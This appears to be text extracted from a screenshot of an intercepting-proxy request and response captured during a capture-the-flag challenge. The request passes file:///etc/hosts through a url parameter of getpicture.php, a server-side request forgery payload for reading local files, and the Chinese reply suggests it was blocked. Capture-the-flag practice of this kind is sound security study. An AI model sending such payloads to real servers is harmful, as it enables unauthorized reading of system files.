 Request
Pretty Raw Hex
\n
1 GET /getpicture.php?url=file:///etc/hosts HTTP/1.1
2 Host:
b2b59f86-4f09-42da-9b8c-992355fd26db.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7fb3f5d015a3b5819359ab7d79168d19
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
s1rry说小孩子不能康哦